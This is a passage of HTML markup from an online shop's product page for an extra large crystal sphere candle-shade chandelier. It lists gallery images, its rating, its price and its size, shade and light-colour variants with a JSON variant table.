                <img src="//www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=416" alt="Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room/Foyer" srcset="//www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=416 416w" width="416" height="327" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28737320878233"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-8
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=416" alt="D55.0&quot;*H55.0&quot; ADELINE LEADED ROUND 50 LIGHT CRYSTAL CHANDELIER,Baccarat Design K9 Luxury Crystal Glass Chandelier Lighting,chandelier,chandeliers,crystal,round,sphere,candle,shade,glass shade,clear crystal,pendant,luxury,big,oversized,huge,large" srcset="//www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--16683130618009__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--16683130618009__main"
        data-section="template--16683130618009__main"
        data-url="/products/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room/Foyer
                </h1>
                <a href="/products/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer" class="product__title">
                  <h2 class="h1">
                    Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room/Foyer
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(15 Reviews)</span>
    </div>
  
</div>
<p
                class="product__sku no-js-hidden"
                id="Sku-template--16683130618009__main"
                role="status"
                
                style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;"
              >
                <span class="visually-hidden">SKU:</span>DDX-00091</p><div class="no-js-hidden product-page-price" id="price-template--16683130618009__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        £1,879.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        £1,879.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--16683130618009__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42998179627161">
                  
<input type="hidden" name="product-id" value="7625112813721" /><input type="hidden" name="section-id" value="template--16683130618009__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--16683130618009__main"
    class="no-js-hidden"
    data-section="template--16683130618009__main"
    data-url="/products/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer"
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <label class="form__label" for="Option-template--16683130618009__main-0">
            
              <span id="custom-label-template--16683130618009__main-1">
                
                
                Size - 18 Lights / D29.5"*H31.5"
              </span>
            
          </label>
        
        
            
<input
        type="radio"
        id="template--16683130618009__main-1-0"
        name="Size"
        value="18 Lights / D29.5&quot;*H31.5&quot;"
        form="product-form-template--16683130618009__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--16683130618009__main-1-0">
        18 Lights / D29.5"*H31.5"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16683130618009__main-1-1"
        name="Size"
        value="24 Lights/D38.6&quot;*H40.2&quot;"
        form="product-form-template--16683130618009__main"
        
        
      >
      <label class="accent-color-text" for="template--16683130618009__main-1-1">
        24 Lights/D38.6"*H40.2"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

          
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <label class="form__label" for="Option-template--16683130618009__main-1">
            
              <span id="custom-label-template--16683130618009__main-2">
                
                
                Shades Material - Fabric
              </span>
            
          </label>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--16683130618009__main-1"
                class="select__select"
                name="options[Shades Material]"
                form="product-form-template--16683130618009__main"
              >
                
<option
        value="Fabric"
        
          selected="selected"
        
      >
        Fabric
      </option>
  
<option
        value="Crystal Glass"
        
      >
        Crystal Glass
      </option>
  

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
        
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <label class="form__label" for="Option-template--16683130618009__main-2">
            
              <span id="custom-label-template--16683130618009__main-3">
                
                
                Light Color - Warm Light
              </span>
            
          </label>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--16683130618009__main-2"
                class="select__select"
                name="options[Light Color]"
                form="product-form-template--16683130618009__main"
              >
                
<option
        value="Warm Light"
        
          selected="selected"
        
      >
        Warm Light
      </option>
  
<option
        value="White Light"
        
      >
        White Light
      </option>
  
<option
        value="Dimmable Warm Light"
        
      >
        Dimmable Warm Light
      </option>
  
<option
        value="Dimmable White Light"
        
      >
        Dimmable White Light
      </option>
  

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
        
      </div><script type="application/json">
      [{"id":42998179627161,"title":"18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Warm Light","option1":"18 Lights \/ D29.5\"*H31.5\"","option2":"Fabric","option3":"Warm Light","sku":"DDX-00091","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Warm Light","public_title":"18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Warm Light","options":["18 Lights \/ D29.5\"*H31.5\"","Fabric","Warm Light"],"price":187900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42998179659929,"title":"18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ White Light","option1":"18 Lights \/ D29.5\"*H31.5\"","option2":"Fabric","option3":"White Light","sku":"DDX-00092","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ White Light","public_title":"18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ White Light","options":["18 Lights \/ D29.5\"*H31.5\"","Fabric","White Light"],"price":187900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43037276471449,"title":"18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Dimmable Warm Light","option1":"18 Lights \/ D29.5\"*H31.5\"","option2":"Fabric","option3":"Dimmable Warm Light","sku":"DDX-01137","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Dimmable Warm Light","public_title":"18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Dimmable Warm Light","options":["18 Lights \/ D29.5\"*H31.5\"","Fabric","Dimmable Warm Light"],"price":195400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43037276504217,"title":"18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Dimmable White Light","option1":"18 Lights \/ D29.5\"*H31.5\"","option2":"Fabric","option3":"Dimmable White Light","sku":"DDX-01138","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Dimmable White Light","public_title":"18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Dimmable White Light","options":["18 Lights \/ D29.5\"*H31.5\"","Fabric","Dimmable White Light"],"price":195400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45784683643033,"title":"18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ Warm Light","option1":"18 Lights \/ D29.5\"*H31.5\"","option2":"Crystal Glass","option3":"Warm Light","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ Warm Light","public_title":"18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ Warm Light","options":["18 Lights \/ D29.5\"*H31.5\"","Crystal Glass","Warm Light"],"price":202900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45784683675801,"title":"18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ White Light","option1":"18 Lights \/ D29.5\"*H31.5\"","option2":"Crystal Glass","option3":"White Light","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ White Light","public_title":"18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ White Light","options":["18 Lights \/ D29.5\"*H31.5\"","Crystal Glass","White Light"],"price":202900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45784683708569,"title":"18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ Dimmable Warm Light","option1":"18 Lights \/ D29.5\"*H31.5\"","option2":"Crystal Glass","option3":"Dimmable Warm Light","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ Dimmable Warm Light","public_title":"18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ Dimmable Warm Light","options":["18 Lights \/ D29.5\"*H31.5\"","Crystal Glass","Dimmable Warm Light"],"price":210400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45784683741337,"title":"18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ Dimmable White Light","option1":"18 Lights \/ D29.5\"*H31.5\"","option2":"Crystal Glass","option3":"Dimmable White Light","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ Dimmable White Light","public_title":"18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ Dimmable White Light","options":["18 Lights \/ D29.5\"*H31.5\"","Crystal Glass","Dimmable White Light"],"price":210400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45784683774105,"title":"24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ Warm Light","option1":"24 Lights\/D38.6\"*H40.2\"","option2":"Fabric","option3":"Warm Light","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ Warm Light","public_title":"24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ Warm Light","options":["24 Lights\/D38.6\"*H40.2\"","Fabric","Warm Light"],"price":237500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45784683806873,"title":"24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ White Light","option1":"24 Lights\/D38.6\"*H40.2\"","option2":"Fabric","option3":"White Light","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ White Light","public_title":"24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ White Light","options":["24 Lights\/D38.6\"*H40.2\"","Fabric","White Light"],"price":237500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45784683839641,"title":"24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ Dimmable Warm Light","option1":"24 Lights\/D38.6\"*H40.2\"","option2":"Fabric","option3":"Dimmable Warm Light","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ Dimmable Warm Light","public_title":"24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ Dimmable Warm Light","options":["24 Lights\/D38.6\"*H40.2\"","Fabric","Dimmable Warm Light"],"price":245000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45784683872409,"title":"24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ Dimmable White Light","option1":"24 Lights\/D38.6\"*H40.2\"","option2":"Fabric","option3":"Dimmable White Light","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ Dimmable White Light","public_title":"24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ Dimmable White Light","options":["24 Lights\/D38.6\"*H40.2\"","Fabric","Dimmable White Light"],"price":245000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45784683905177,"title":"24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ Warm Light","option1":"24 Lights\/D38.6\"*H40.2\"","option2":"Crystal Glass","option3":"Warm Light","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ Warm Light","public_title":"24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ Warm Light","options":["24 Lights\/D38.6\"*H40.2\"","Crystal Glass","Warm Light"],"price":252500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45784683937945,"title":"24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ White Light","option1":"24 Lights\/D38.6\"*H40.2\"","option2":"Crystal Glass","option3":"White Light","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ White Light","public_title":"24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ White Light","options":["24 Lights\/D38.6\"*H40.2\"","Crystal Glass","White Light"],"price":252500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45784683970713,"title":"24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ Dimmable Warm Light","option1":"24 Lights\/D38.6\"*H40.2\"","option2":"Crystal Glass","option3":"Dimmable Warm Light","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ Dimmable Warm Light","public_title":"24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ Dimmable Warm Light","options":["24 Lights\/D38.6\"*H40.2\"","Crystal Glass","Dimmable Warm Light"],"price":260000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45784684003481,"title":"24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ Dimmable White Light","option1":"24 Lights\/D38.6\"*H40.2\"","option2":"Crystal Glass","option3":"Dimmable White Light","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer - 24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ Dimmable White Light","public_title":"24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ Dimmable White Light","options":["24 Lights\/D38.6\"*H40.2\"","Crystal Glass","Dimmable White Light"],"price":260000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--16683130618009__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--16683130618009__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--16683130618009__main"
        class="select__select"
        form="product-form-template--16683130618009__main"
      ><option
            
              selected="selected"
            
            
            value="42998179627161"
          >18 Lights / D29.5"*H31.5" / Fabric / Warm Light - £1,879.00</option><option
            
            
            value="42998179659929"
          >18 Lights / D29.5"*H31.5" / Fabric / White Light - £1,879.00</option><option
            
            
            value="43037276471449"
